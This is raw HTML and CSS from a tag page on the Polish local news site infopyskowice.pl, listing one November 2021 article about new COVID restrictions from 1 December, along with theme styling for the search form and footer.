                }.ie10 .tdi_64 .td-image-container,
				.ie11 .tdi_64 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_64 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_64 .td-read-more{
					display: none;
				}.tdi_64 .td-author-date{
					display: none;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: none;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64 .td-module-title a{
					color: #444444;
				}body .tdi_64 .td_module_wrap:hover .td-module-title a,
				.tdi_64 .tdb-aj-cur-element .entry-title a{
					color: #f78c8c !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_64 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_64 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_64 .result-msg{
                    padding: 0 0 10px;
                }.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_64 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infopyskowice.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Szukaj</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infopyskowice.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nowe obostrzenia od 1 grudnia</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: nowe obostrzenia od 1 grudnia</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-1468 post type-post status-publish format-standard has-post-thumbnail category-bok category-koronawirus category-powiat-gliwicki category-pyskowice tag-1-grudnia-obostrzenia tag-info-pyskowice tag-infopyskowice tag-koronawirus-powiat-gliwicki tag-nowe-obostrzenia-od-1-grudnia tag-obostrzenia-od-1-grudnia tag-portal-gliwice tag-portal-pyskowice tag-powiat-gliwicki tag-powiat-gliwicki-informacje tag-pyskowice tag-pyskowice-24 tag-szczepienia-pyskowice tag-wiadomosci-pyskowice tag-wiadomosci-z-gliwic tag-wiadomosci-z-pyskowic" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://infopyskowice.pl/nowe-obostrzenia-od-1-grudnia-co-sie-zmieni/" rel="bookmark" class="td-image-wrap" title="Nowe obostrzenia od 1 grudnia. Co się zmieni?">
                                
                                <img class="entry-thumb" src="https://infopyskowice.pl/wp-content/uploads/2021/11/mask-coronav-1-768x512.jpg" alt="Nowe obostrzenia od 1 grudnia. Co się zmieni?" title="Nowe obostrzenia od 1 grudnia. Co się zmieni?" />
                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://infopyskowice.pl/i/bok/">BOK</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://infopyskowice.pl/nowe-obostrzenia-od-1-grudnia-co-sie-zmieni/" rel="bookmark" title="Nowe obostrzenia od 1 grudnia. Co się zmieni?">
                            Nowe obostrzenia od 1 grudnia. Co się zmieni?                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://infopyskowice.pl/author/lukasz/">redakcja</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-11-29T16:04:40+00:00" >29 listopada 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://infopyskowice.pl/nowe-obostrzenia-od-1-grudnia-co-sie-zmieni/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_66{
                    min-height: 0;
                }.tdi_66 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#000000,#222222);background: linear-gradient(-90deg,#000000,#222222);
                }
</style>
<div class="tdi_65_rand_style td-element-style" ></div><div id="tdi_67" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_72 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_72 .tdc-row-video-background-error,
	                .tdi_72 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_72{
padding-top:60px !important;
padding-bottom:45px !important;
position:relative;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_72{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_72{
padding-top:40px !important;
padding-bottom:50px !important;
}
}

</style>
<div class="tdi_71_rand_style td-element-style" ><style>
.tdi_71_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_74{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_75 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:18px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75 .tdb-logo-a,
                .tdi_75 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_75 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_75 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_75 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Molle !important;font-size:30px !important;line-height:1.4 !important;;
                }.tdi_75 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_75 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_75 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo-white.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_76{
                    text-align: left !important;
                }.tdi_76 .tdm-descr{
                    color: #ffffff;
                
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.8 !important;
				}.tdi_76 .tdm-descr a{
                    color: #0070be;
                }.tdi_76 .tdm-descr a:hover{
                    color: #0070be;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-descr{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.8 !important;
				}
}
</style><p class="tdm-descr">infopyskowice.pl to niezależny portal informacyjny. Prowadzony jest przez doświadczonych dziennikarzy. 

</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_78 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_78 .tdm-social-item{
					width: 44.2px;
					height: 44.2px;
					line-height: 44.2px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 100px;
				}.tdi_78 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_78 .tdm-social-item{
					background: #0070be;
				}body .tdi_78 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #0070be;
				}.tdi_78 .tdm-social-text{
					margin-left: 0px;
				
					margin-right: 0px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_78 .tdm-social-item{
					width: 36.4px;
					height: 36.4px;
					line-height: 36.4px;
				
				    margin: 3px 6px 3px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				}.tdi_78 .tdm-social-item i.td-icon-twitter,
				.tdi_78 .tdm-social-item i.td-icon-linkedin,
				.tdi_78 .tdm-social-item i.td-icon-pinterest,
				.tdi_78 .tdm-social-item i.td-icon-blogger,
				.tdi_78 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_78 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
					line-height: 31.2px;
				
				    margin: 2.5px 5px 2.5px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_78"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ipyskowice"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/ipyskowice" class="tdm-social-text">Facebook</a></div></div></div></div></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_81 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .td-theme-wrap .tdi_81 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_81 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_81 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-block-title > * {
                border-color: #0070be;
            }

            
            .td-theme-wrap .tdi_81 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_81 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_81 .td_quote_on_blocks,
            .td-theme-wrap .tdi_81 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_81 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_81 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_81 .td-instagram-user a {
                color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_81 .td-load-more-wrap a:hover {
                background-color: #0070be;
                border-color: #0070be;
            }

            .td-theme-wrap .tdi_81 .td-read-more a,
            .td-theme-wrap .tdi_81 .td-weather-information:before,
            .td-theme-wrap .tdi_81 .td-weather-week:before,
            .td-theme-wrap .tdi_81 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_81 .td-post-category,
            .td-theme-wrap .tdi_81 .td-post-category:hover {
                background-color: #0070be;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}body .tdi_81 .td-block-title{
					text-align: left;
				}body .tdi_81.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}body .tdi_81.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_81.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}body .tdi_81.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}body .tdi_81.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}body .tdi_81.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_81 .td-block-title a,
				body .tdi_81 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-top:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 130%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_82 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_82 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_82 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_82 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ea1717;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Montserrat !important;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				
					margin: 0px;
				}.tdi_82 .td-author-date{
					display: none;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: none;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ea1717;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #0070be !important;
				}.tdi_82 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:14px !important;line-height:1.4 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}.tdi_82 .td-read-more a{
					font-family:Montserrat !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -5px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-family:Playfair Display !important;font-size:11px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
